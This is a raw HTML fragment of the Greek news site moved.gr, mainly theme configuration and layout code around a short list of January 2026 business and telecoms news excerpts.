categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_619","tdc_css_class":"tdi_87_619","tdc_css_class_style":"tdi_87_619_rand_style"}';
block_tdi_87_619.td_column_number = "1";
block_tdi_87_619.block_type = "td_flex_block_1";
block_tdi_87_619.post_count = "5";
block_tdi_87_619.found_posts = "17440";
block_tdi_87_619.header_color = "";
block_tdi_87_619.ajax_pagination_infinite_stop = "";
block_tdi_87_619.max_num_pages = "3488";
tdBlocksArray.push(block_tdi_87_619);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_619 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/" rel="bookmark" title="Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone">Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:21+00:00" >16/01/2026, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Φέτος τον χειμώνα, η Vodafone δίνει τη δυνατότητα σε όλους να αποκτήσουν σύγχρονες συσκευές τεχνολογίας, όπως smartphones, tablets και Smart TVs και να επωφεληθούν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/" rel="bookmark" title="Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025">Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:20:17+00:00" >16/01/2026, 14:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Fraport Greece ανακοίνωσε τα αποτελέσματα της επιβατικής κίνησης για τον Δεκέμβριο 2025, καθώς και για το σύνολο του έτους, επιβεβαιώνοντας τη σταθερά ανοδική πορεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/" rel="bookmark" title="Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό">Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:13:28+00:00" >16/01/2026, 13:13</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από απόφαση της συνεδρίασης της Επιτροπής δημοσίων επιχειρήσεων, τραπεζών, οργανισμών κοινής ωφελείας και φορέων κοινωνικής ασφάλισης της Βουλής, καθήκοντα Διευθύνοντος Συμβούλου στην εταιρεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/" rel="bookmark" title="16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024">16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:57+00:00" >16/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η φορητότητα αριθμών στην Ελλάδα συμπλήρωσε το 2024 είκοσι χρόνια λειτουργίας, αποτελώντας έναν από τους πιο σημαντικούς μηχανισμούς ενίσχυσης του ανταγωνισμού...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_f36 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_f36" >
<style>

/* inline tdc_css att */

.tdi_88_f36{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_6af tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_6af" >
<style>

/* inline tdc_css att */

.tdi_89_6af{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2020-09-17T11:01:59+03:00"><meta itemprop="dateModified" content="2020-09-25T12:08:20+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ  υπέγραψε η ΑΚΤΩΡ στη Ρουμανία"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="995"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_aa9" class="tdc-zone"><div class="tdc_zone tdi_91_6c6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_6c6{
                    min-height: 0;
                }
</style><div id="tdi_92_829" class="tdc-row stretch_row"><div class="vc_row tdi_93_f62  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_f62{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_f62.tdc-row-content-vert-center,
                    .tdi_93_f62.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_f62.tdc-row-content-vert-bottom,
                    .tdi_93_f62.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_f62.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_f62.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_f62 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_f62 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_f62 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_f62 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_f62{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_f62 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_f62{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_f62{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_f62{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_829_rand_style td-element-style" ><style>
.tdi_92_829_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_9a9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_9a9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_663 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_663" >
<style>

/* inline tdc_css att */

.tdi_96_663{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_663{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_663{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_663 .tdb-logo-a,
                .tdi_96_663 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_663 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_663 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_663 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_663 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_663 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_663 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_663 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_663 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_663 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_663 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_e9c tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_e9c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_e9c .td_block_inner{
                    text-align: center;
                }.tdi_97_e9c .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_e9c .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_e9c .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_e9c .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_e9c .tdb-menu > li > a,
                .tdi_97_e9c .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_e9c .tdb-menu > li .tdb-menu-sep,
                .tdi_97_e9c .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_e9c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_e9c .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_e9c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_e9c .tdb-menu > li > a,
                .tdi_97_e9c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_e9c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_e9c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_e9c .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_e9c .tdb-menu .tdb-normal-menu ul,
                .tdi_97_e9c .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_e9c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_e9c .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_e9c .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_e9c .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_e9c .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_e9c .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_e9c .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_e9c .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_e9c .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_e9c .tdb-menu > li > a,
                .tdi_97_e9c .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_e9c .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_e9c .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_e9c .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_e9c .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_e9c .tdb-menu > li > a,
                .tdi_97_e9c .td-subcat-more{
                    padding: 0px;
                }.tdi_97_e9c .tdb-menu > li .tdb-menu-sep,
                .tdi_97_e9c .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_e9c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_e9c .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_e9c .tdb-menu > li.current-menu-item > a,
				.tdi_97_e9c .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_e9c .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_e9c .tdb-menu > li:hover > a,
				.tdi_97_e9c .tdb-menu > li.tdb-hover > a,
				.tdi_97_e9c .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_e9c .tdb-menu > li > a:after,
				.tdi_97_e9c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_e9c .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_e9c .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_e9c .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_e9c .tdb-menu > li:hover > a:after,
				.tdi_97_e9c .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_e9c .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_e9c class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_9f6 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_9f6" >
<style>

/* inline tdc_css att */

.tdi_100_9f6{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_9f6 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
